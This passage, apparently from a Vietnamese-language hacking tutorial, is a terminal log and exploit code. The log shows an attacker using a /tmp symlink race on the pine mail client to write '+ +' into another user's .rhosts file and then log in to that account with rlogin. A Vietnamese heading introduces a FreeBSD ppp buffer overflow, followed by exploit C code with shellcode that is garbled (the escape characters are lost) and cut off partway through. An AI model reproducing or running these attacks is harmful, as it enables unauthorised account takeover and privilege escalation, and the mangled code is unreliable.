 http://wWw.Hack.Cf Page 150
hamors 1732 0.8 5.7 249 1104 pp2 S 19:05 0:00 pine
catluvr (7 19:07) litterbox:~> ls -al /tmp/ | grep hamors
- -rw-rw-rw- 1 hamors elite 4 Aug 26 19:05 .302.f5a4
catluvr (8 19:07) litterbox:~> ps -aux | grep pine
catluvr 1744 0.0 1.8 100 356 pp3 S 19:08 0:00 grep pine
catluvr (9 19:09) litterbox:~> ln -s /home/hamors/.rhosts /tmp/.302.f5a4
hamors (23 19:09) litterbox:~> pine
catluvr (11 19:10) litterbox:~> ps -aux | grep pine
catluvr 1759 0.0 1.8 100 356 pp3 S 19:11 0:00 grep pine
hamors 1756 2.7 5.1 226 992 pp2 S 19:10 0:00 pine
catluvr (12 19:11) litterbox:~> echo "+ +" > /tmp/.302.f5a4
catluvr (13 19:12) litterbox:~> cat /tmp/.302.f5a4
+ +
catluvr (14 19:12) litterbox:~> rm /tmp/.302.f5a4
catluvr (15 19:14) litterbox:~> rlogin litterbox.org -l hamors
[/quote]
Tiếp theo là lỗ hổng của lỗi ppp. Lỗi này trên FreeBSD. Đây là cách set up nó:
[Quote ]
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#define BUFFER_SIZE 156 /* size of the bufer to overflow */
#define OFFSET -290 /* number of bytes to jump after the start
of the buffer */
long get_esp(void) { ("movl %esp,%eaxn"); }
main(int argc, char *argv[])
{
char *buf = NULL;
unsigned long *addr_ptr = NULL;
char *ptr = NULL;
char execshell[] =
"xebx23x5ex8dx1ex89x5ex0bx31xd2x89x56x07x89x56x0f" /* 16
bytes */
"x89x56x14x88x56x19x31xc0xb0x3bx8dx4ex0bx89xcax52" /* 16
 